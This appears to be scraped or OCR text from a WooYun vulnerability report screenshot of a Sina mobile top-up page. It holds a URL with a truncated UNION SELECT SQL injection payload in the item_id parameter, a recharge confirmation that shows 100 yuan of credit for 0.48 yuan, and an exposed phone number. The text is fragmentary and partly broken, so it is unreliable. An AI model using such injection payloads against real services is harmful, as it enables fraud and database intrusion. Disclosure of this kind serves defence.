 ina.cn/conform.php?mobile=15574856452&item_id=10000%20and%201=2%20union%20select%201111,22222,3333,444444,ord(substr(version(),
sina新浪无线 | 专题活动 无线首页 新浪头条手机报 个性签名龙飞凤舞 NEW 搞笑贺卡包装自己 热门: 1.写下我心里的小心愿
充值帮助
我充错手机号码了怎么办?
如何查询手机话费充值结果?
手机欠费停机充值的注意事项
如何获得发票?
查询充值结果显示成功，话费没有到账?
充值成功后，如何查询话费余额?
服务支持范围?
充值是否会产生手续费?
可否为外地号码充值?
话费充值查询
1
填写充值信息
2
确认充值信息
3
充值成
确认充值信息
手机号码： 15574856452
充值方式： 自动充值 (1-10分钟充值到账)
充值面额： 100元
应付款： 0.48元
点此充值 返回修改>>
温馨提示
一、话费充值不一定保证用户能参加运营商充
的活动。
二、月初和月末运营商系统繁忙，话费到账时
迟几分钟。
三、充值金额可能分次到账。
www.wooyun.org